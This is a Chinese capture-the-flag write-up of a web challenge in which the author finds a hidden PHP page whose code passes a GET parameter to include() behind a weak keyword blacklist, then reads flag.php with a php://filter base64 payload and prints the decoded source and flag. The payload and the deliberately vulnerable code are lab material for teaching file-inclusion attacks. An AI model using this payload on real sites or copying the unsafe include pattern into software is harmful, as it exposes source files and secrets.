打开靶机,发现这样的网页
然后我们查看一下源码,发现一个php文件
点开,出现另一个页面,
然后单击SECRET,
什么都没有,那我们就利用bp抓包神器,抓包一下包,go一下,发现一个隐藏的php文件,鬼鬼,藏得还挺深。
打开,里面是一段php代码
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
em......flag放在了flag.php里,就这?绝对没那么简单,我试了一下,果不其然,
“找到我了!”,那你哪儿呢,然后还是老老实实的审计代码吧。
首先这是一个file关键字的get参数传递 php://是一种协议名称,php://filter/是一种访问本地文件的协议, /read=convert.base64-encode/表示读取的方式是base64编码后, resource=index.php表示目标文件为index.php。 所以,这里可以用php伪协议来读取flag.php
然后,可以构造pyload了:
?file=php://filter/convert.base64-encode/resource=flag.php
之后便出现了一大串base64编码:
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7NGI2NzkwMzktMjE0OS00ZGNjLWE2ZTAtNTgxM2Y2ZGY3ZjVjfSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG1sPgo=
利用解密工具解密:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head>
<body style="background-color:black;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">鍟婂搱锛佷綘鎵惧埌鎴戜簡锛佸彲鏄�綘鐪嬩笉鍒版垜QAQ~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
<?php
echo "鎴戝氨鍦ㄨ繖閲�";
$flag = 'flag{4b679039-2149-4dcc-a6e0-5813f6df7f5c}';
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
</body>
</html>
flag就这样找到了。